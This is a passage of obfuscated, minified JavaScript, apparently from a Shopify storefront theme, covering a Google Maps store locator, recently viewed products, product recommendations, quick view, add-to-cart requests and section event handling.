_0xd215x5=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1918]);_0xd215x5&& (this[_0xd83f[1919]]=  new _0xd215x17(_0xd215x5)),this._setupCssVariables(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1910]][_0xd83f[90]](),this[_0xd83f[320]][_0xd83f[90]](),this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[90]](),this[_0xd83f[1919]]&& this[_0xd83f[1919]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[172]](_0xd215x1)}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[1916]]&& this[_0xd83f[1916]][_0xd83f[175]](_0xd215x1)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1920]]= this[_0xd83f[1921]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCssVariablesListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1922],this[_0xd83f[1923]][_0xd83f[43]](this))}},{key:_0xd83f[1921],value:function(){document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1723],this[_0xd83f[161]][_0xd83f[73]][_0xd83f[395]]+ _0xd83f[18])}},{key:_0xd83f[1923],value:function(_0xd215x1){this[_0xd83f[1910]][_0xd83f[1891]](),_0xd215x1[_0xd83f[89]]()}}]),_0xd215x1}(),_0xd215x60=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1924]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1925]),this[_0xd83f[1926]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1927]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1928],this[_0xd83f[1929]][_0xd83f[43]](this))}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1929],value:function(){_0xd83f[139]=== this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]?(this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],this[_0xd83f[1926]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):(this[_0xd83f[1924]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],this[_0xd83f[1926]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30])}}]),_0xd215x1}(),_0xd215x61=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1930]]= [],this[_0xd83f[1931]]= [],this[_0xd83f[1932]]= null,this[_0xd83f[1933]]= [],this[_0xd83f[1934]]= [],this[_0xd83f[125]][_0xd83f[1935]]&& this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[7]]> 0&& this._loadScript()[_0xd83f[356]](this[_0xd83f[1937]][_0xd83f[43]](this)),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[125]][_0xd83f[1935]]&& this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[7]]> 0&& google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[1938]](window)}},{key:_0xd83f[172],value:function(_0xd215x1){this._showStore(_0xd215x1[_0xd83f[72]])}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1940],function(_0xd215x2,_0xd215x3){_0xd215x1._showStore(_0xd215x3[_0xd83f[138]](_0xd83f[1941]))})}},{key:_0xd83f[1942],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[1940]);if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()|| _0xd83f[102]!== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])?(_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))):(_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x7[_0xd83f[27]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))),_0xd215x8[_0xd83f[31]](_0xd215x1)[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[101]](_0xd83f[1940])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x1[_0xd83f[101]](_0xd83f[1943]))});var _0xd215x4=parseInt(_0xd215x1[_0xd83f[104]](_0xd83f[1944]));this[_0xd83f[1932]][_0xd83f[1415]](this[_0xd83f[1930]][_0xd215x4]),this[_0xd83f[1931]][_0xd83f[107]](function(_0xd215x1,_0xd215x3){_0xd215x1[_0xd83f[1945]](_0xd215x2[_0xd83f[1932]]),_0xd215x1[_0xd83f[1947]][_0xd83f[1946]]= _0xd215x3=== _0xd215x4?_0xd215x2[_0xd83f[125]][_0xd83f[1948]]:_0xd215x2[_0xd83f[125]][_0xd83f[1949]]})}}},{key:_0xd83f[1950],value:function(){var _0xd215x1=this;return  new Promise(function(_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[520]);document[_0xd83f[92]][_0xd83f[528]](_0xd215x4),_0xd215x4[_0xd83f[717]]= _0xd215x2,_0xd215x4[_0xd83f[718]]= _0xd215x3,_0xd215x4[_0xd83f[719]]=  !0,_0xd215x4[_0xd83f[720]]= _0xd83f[1951][_0xd83f[19]](_0xd215x1[_0xd83f[125]][_0xd83f[1935]])})}},{key:_0xd83f[1937],value:function(){var _0xd215x1=this,_0xd215x2={zoom:this[_0xd83f[125]][_0xd83f[1284]],draggable:this[_0xd83f[125]][_0xd83f[1952]],clickableIcons:!1,scrollwheel:this[_0xd83f[125]][_0xd83f[1952]],disableDoubleClickZoom:!0,disableDefaultUI:!this[_0xd83f[125]][_0xd83f[1953]],styles:JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1954])[_0xd83f[134]])};this[_0xd83f[1932]]=  new google[_0xd83f[1939]].Map(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1955]),_0xd215x2),this[_0xd83f[1934]]= [],this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1956])[_0xd83f[107]](function(_0xd215x3,_0xd215x4){_0xd215x1[_0xd83f[1934]][_0xd215x4]=  new google[_0xd83f[1939]].Map(_0xd215x3,_0xd215x2)}),this._geocodeAddresses(),google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[1959]](window,_0xd83f[58],function(){var _0xd215x2=_0xd215x1[_0xd83f[1932]][_0xd83f[1957]]();google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[901]](_0xd215x1[_0xd83f[1932]],_0xd83f[58]),_0xd215x1[_0xd83f[1932]][_0xd83f[1958]](_0xd215x2),_0xd215x1[_0xd83f[1934]][_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[1957]]();google[_0xd83f[1939]][_0xd83f[1456]][_0xd83f[901]](_0xd215x1,_0xd83f[58]),_0xd215x1[_0xd83f[1958]](_0xd215x2)})})}},{key:_0xd83f[1960],value:function(_0xd215x1){window[_0xd83f[247]](_0xd83f[1961][_0xd83f[19]](_0xd215x1),_0xd83f[1962])}},{key:_0xd83f[1963],value:function(){var _0xd215x1=this,_0xd215x2= new google[_0xd83f[1939]][_0xd83f[1964]];this[_0xd83f[125]][_0xd83f[1936]][_0xd83f[107]](function(_0xd215x3,_0xd215x4){_0xd215x2[_0xd83f[1970]]({address:_0xd215x3},function(_0xd215x2,_0xd215x5){if(_0xd215x5!== google[_0xd83f[1939]][_0xd83f[1966]][_0xd83f[1965]]){Shopify[_0xd83f[514]]}else {var _0xd215x6=_0xd215x2[0][_0xd83f[1967]][_0xd83f[278]];_0xd215x1[_0xd83f[1930]][_0xd215x4]= _0xd215x6,_0xd215x1[_0xd83f[1931]][_0xd215x4]=  new google[_0xd83f[1939]].Marker({map:0=== _0xd215x4?_0xd215x1[_0xd83f[1932]]:null,position:_0xd215x6,icon:{path:_0xd83f[1968],fillColor:0=== _0xd215x4?_0xd215x1[_0xd83f[125]][_0xd83f[1948]]:_0xd215x1[_0xd83f[125]][_0xd83f[1949]],fillOpacity:1,anchor: new google[_0xd83f[1939]].Point(12,30),strokeWeight:0}}),_0xd215x1[_0xd83f[1933]][_0xd215x4]=  new google[_0xd83f[1939]].Marker({map:_0xd215x1[_0xd83f[1934]][_0xd215x4],position:_0xd215x6,icon:{path:_0xd83f[1968],fillColor:_0xd215x1[_0xd83f[125]][_0xd83f[1948]],fillOpacity:1,anchor: new google[_0xd83f[1939]].Point(12,30),strokeWeight:0}}),_0xd215x1[_0xd83f[1931]][_0xd215x4][_0xd83f[1969]](_0xd83f[94],_0xd215x1[_0xd83f[1960]][_0xd83f[43]](_0xd215x1,_0xd215x3)),_0xd215x1[_0xd83f[1933]][_0xd215x4][_0xd83f[1969]](_0xd83f[94],_0xd215x1[_0xd83f[1960]][_0xd83f[43]](_0xd215x1,_0xd215x3)),0=== _0xd215x4&& _0xd215x1[_0xd83f[1932]][_0xd83f[1958]](_0xd215x6),_0xd215x1[_0xd83f[1934]][_0xd215x4][_0xd83f[1958]](_0xd215x6)}})})}}]),_0xd215x1}(),_0xd215x62=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this._setupCssVariables(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){window[_0xd83f[24]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1920]]= this[_0xd83f[1921]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[1921],value:function(){document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1723],this[_0xd83f[161]][_0xd83f[73]][_0xd83f[395]]+ _0xd83f[18])}}]),_0xd215x1}(),_0xd215x63=function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1971])},_0xd215x64=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=this;_0xd215x2(this,_0xd215x1),_0xd215x3[_0xd83f[203]](_0xd83f[1977])[_0xd83f[107]](function(_0xd215x1){_0xd83f[1972]=== _0xd215x1[_0xd83f[104]](_0xd83f[1973])?_0xd215x4[_0xd83f[1974]]=  new _0xd215x13(_0xd215x1):_0xd83f[1975]=== _0xd215x1[_0xd83f[104]](_0xd83f[1973])&& (_0xd215x4[_0xd83f[1976]]=  new _0xd215x19(_0xd215x1))})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1974]]&& this[_0xd83f[1974]][_0xd83f[90]](),this[_0xd83f[1976]]&& this[_0xd83f[1976]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){_0xd83f[1972]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1973])&& this[_0xd83f[1974]]?this[_0xd83f[1974]]._openPopup():_0xd83f[1975]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1973])&& this[_0xd83f[1976]]&& this[_0xd83f[1976]]._openPopup()}},{key:_0xd83f[175],value:function(){this[_0xd83f[1974]]&& this[_0xd83f[1974]]._closePopup(),this[_0xd83f[1976]]&& this[_0xd83f[1976]]._closePopup()}}]),_0xd215x1}(),_0xd215x65=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1978]]?this._loadRecommendations()[_0xd83f[356]](this[_0xd83f[1979]][_0xd83f[43]](this)):this._createSlideshow(),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fixSafari(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1836]]|| this[_0xd83f[1552]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[65]](_0xd83f[122]),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[1839]]= this[_0xd83f[1840]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this))}},{key:_0xd83f[1840],value:function(){var _0xd215x1=window[_0xd83f[1841]][_0xd83f[1199]][_0xd83f[45]]();if(_0xd215x1[_0xd83f[1810]](_0xd83f[1842])&& (_0xd215x1[_0xd83f[1810]](_0xd83f[1843])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1844])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1845]))){var _0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1846])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[73]][_0xd83f[16]][_0xd83f[15]]= _0xd215x2?null:_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])})}}},{key:_0xd83f[1980],value:function(){var _0xd215x1=this;return fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1985]],_0xd83f[1986])[_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1983]],_0xd83f[1984])[_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1982]]))[_0xd83f[356]](function(_0xd215x2){return _0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1981])[_0xd83f[134]]= _0xd215x3[_0xd83f[101]](_0xd83f[1981])[_0xd83f[134]],_0xd215x1[_0xd83f[1780]][_0xd83f[458]]()})})}},{key:_0xd83f[1979],value:function(){var _0xd215x1=this;this[_0xd83f[125]][_0xd83f[1836]]|| (this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]})),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),window[_0xd83f[1714]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x66=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1987]]&& this._saveCurrentProduct(),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fetchProducts(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]]&& this[_0xd83f[1552]][_0xd83f[90]](),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this))}},{key:_0xd83f[1988],value:function(){var _0xd215x1=JSON[_0xd83f[133]](localStorage[_0xd83f[289]](_0xd83f[1989])|| _0xd83f[132]),_0xd215x2=this[_0xd83f[125]][_0xd83f[1987]];_0xd215x1[_0xd83f[1810]](_0xd215x2)|| _0xd215x1[_0xd83f[1458]](_0xd215x2);try{localStorage[_0xd83f[294]](_0xd83f[1989],JSON[_0xd83f[361]](_0xd215x1[_0xd83f[64]](0,18)))}catch(_0xd215x3){}}},{key:_0xd83f[1990],value:function(){var _0xd215x1=this,_0xd215x2=this._getSearchQueryString();if(_0xd83f[20]!== _0xd215x2){var _0xd215x3=_0xd83f[1045]=== window[_0xd83f[281]][_0xd83f[280]]?_0xd83f[1991]:_0xd83f[1992];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1996])[_0xd83f[19]](_0xd215x3,_0xd83f[1995])[_0xd83f[19]](_0xd215x2),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x2){_0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1993])[_0xd83f[134]]= _0xd215x3[_0xd83f[101]](_0xd83f[1994])[_0xd83f[134]],_0xd215x1[_0xd83f[161]][_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x1[_0xd83f[1780]][_0xd83f[458]](),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x1[_0xd83f[1552]]=  new _0xd215x36(_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]}),window[_0xd83f[1714]]&& _0xd215x1[_0xd83f[1552]]&& (_0xd215x1[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),_0xd215x1[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))})})}}},{key:_0xd83f[1997],value:function(){var _0xd215x1=JSON[_0xd83f[133]](localStorage[_0xd83f[289]](_0xd83f[1989])|| _0xd83f[132]);return _0xd215x1[_0xd83f[1810]](this[_0xd83f[125]][_0xd83f[1987]])&& _0xd215x1[_0xd83f[68]](_0xd215x1[_0xd83f[53]](this[_0xd83f[125]][_0xd83f[1987]]),1),_0xd215x1[_0xd83f[814]](function(_0xd215x1){return _0xd83f[1999]+ _0xd215x1})[_0xd83f[1817]](_0xd83f[1998])}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x67=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[2000]]= [],this[_0xd83f[2001]]= [],this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){document[_0xd83f[26]](_0xd83f[2002],this[_0xd83f[2003]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2004],this[_0xd83f[2005]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2006],this[_0xd83f[2007]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2008],this[_0xd83f[2009]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2010],this[_0xd83f[2011]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2012],this[_0xd83f[2013]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2014],this[_0xd83f[2015]][_0xd83f[43]](this))}},{key:_0xd83f[2016],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;this[_0xd83f[2000]][_0xd215x1]= _0xd215x2,document[_0xd83f[203]](_0xd83f[2017][_0xd83f[19]](_0xd215x1,_0xd83f[783]))[_0xd83f[107]](function(_0xd215x1){_0xd215x3._createInstance(_0xd215x1,_0xd215x2)})}},{key:_0xd83f[2018],value:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=0;_0xd215x4< _0xd215x1[_0xd83f[7]];_0xd215x4++){if(_0xd215x1[_0xd215x4][_0xd215x2]=== _0xd215x3){return _0xd215x1[_0xd215x4]}}}},{key:_0xd83f[2019],value:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=_0xd215x1[_0xd83f[7]];_0xd215x4--;){if(_0xd215x1[_0xd215x4][_0xd215x2]=== _0xd215x3){_0xd215x1[_0xd83f[68]](_0xd215x4,1);break}};return _0xd215x1}},{key:_0xd83f[2003],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[101]](_0xd83f[2020]);_0xd215x2&& this._createInstance(_0xd215x2)}},{key:_0xd83f[2005],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& (_0xd83f[1]==  typeof _0xd215x2[_0xd83f[1684]]&& _0xd215x2[_0xd83f[1684]](_0xd215x1),this[_0xd83f[2001]]= this._removeInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]))}},{key:_0xd83f[2007],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[1661]]&& _0xd215x2[_0xd83f[1661]](_0xd215x1)}},{key:_0xd83f[2009],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[1683]]&& _0xd215x2[_0xd83f[1683]](_0xd215x1)}},{key:_0xd83f[2011],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[2022]]&& _0xd215x2[_0xd83f[2022]](_0xd215x1)}},{key:_0xd83f[2013],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof 